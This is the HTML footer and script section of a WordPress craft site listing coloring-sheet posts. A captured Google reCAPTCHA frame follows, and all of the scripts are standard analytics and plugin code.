																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-5581" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Winter%20Coloring%20Sheets%20for%20Kids%20New%20Free%20Printable%20Winter%20Coloring%20Pages%20for%20Kids-814221.png" href="https://stunningplans.com/winter-coloring-sheets-for-kids/" title="25 Of the Best Ideas for Winter Coloring Sheets for Kids"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/winter-coloring-sheets-for-kids/" rel="bookmark" title="25 Of the Best Ideas for Winter Coloring Sheets for Kids">
											25 Of the Best Ideas for Winter Coloring Sheets for Kids										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Leaves%20Coloring%20Pages%20Printable%20Lovely%20Printable%20Fall%20Coloring%20Pages-783470.png" href="https://stunningplans.com/leaves-coloring-pages-printable/" title="21 Of the Best Ideas for Leaves Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/leaves-coloring-pages-printable/" rel="bookmark" title="21 Of the Best Ideas for Leaves Coloring Pages Printable">
											21 Of the Best Ideas for Leaves Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Printable%20Adult%20Coloring%20Pages%20Paisley%20Unique%20Pin%20On%20Colorings-754127.png" href="https://stunningplans.com/printable-adult-coloring-pages-paisley/" title="The top 23 Ideas About Printable Adult Coloring Pages Paisley"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/printable-adult-coloring-pages-paisley/" rel="bookmark" title="The top 23 Ideas About Printable Adult Coloring Pages Paisley">
											The top 23 Ideas About Printable Adult Coloring Pages Paisley										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Holiday%20Coloring%20Pages%20Printable%20Beautiful%20Happy%20Family%20Art%20original%20and%20Fun%20Coloring%20Pages-791874.png" href="https://stunningplans.com/holiday-coloring-pages-printable/" title="21 Best Holiday Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/holiday-coloring-pages-printable/" rel="bookmark" title="21 Best Holiday Coloring Pages Printable">
											21 Best Holiday Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://stunningplans.com/" target="_blank">StunningPlans</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".55dac4ca06ff4c4670415699c9ea125d").click(function() {
jQuery.post(
"https://stunningplans.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "e274fe515c",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"d75c439b94","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"d75c439b94","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381616,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381616&101" alt="counter free hit invisible" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4115f30169354f47a6bb1d6640a3c818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 98
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3SAPq46BrEIM7_oILLRZJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767985526667');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>